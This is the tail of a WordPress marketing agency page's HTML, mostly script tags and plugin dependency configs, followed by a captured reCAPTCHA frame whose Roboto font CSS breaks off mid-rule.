const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"},"oshinonce":"10e11fe595"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.2" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.2" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"pluginUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyBiI6f0MwrWECnIX8EE2pbX5kYVVTJv0zY","dependencies":{"anime":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.2","asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.2","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.2","begrid":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.2","countTo":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.2","debouncedresize":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.2","es6-promise.auto":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.2","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.3.2","flickity":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.2","hoverintent":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.2","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.2","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.2","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.2","stickykit":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.2","superfish":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.2","tatsuCarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.2","tatsuColumnParallax":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.2","tatsuParallax":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.2","tilt":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.2","typed":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.2","unveil":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.2","vivus":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.2"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.2" id="tatsu-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/tatsu-header.min.js?ver=3.3.2" id="tatsu-header-scripts-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769169600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/vendor/perfect-scrollbar.jquery.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/backgroundposition.js","classie":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/classie.js","easing":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/easing.js","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/fitvids.js","flickity":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/stickykit.js","superfish":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/superfish.js","transparentheader":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs&co=aHR0cHM6Ly93d3cucG9wZG90bWFya2V0aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6xuvuj8noxl8
body_size: 48794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
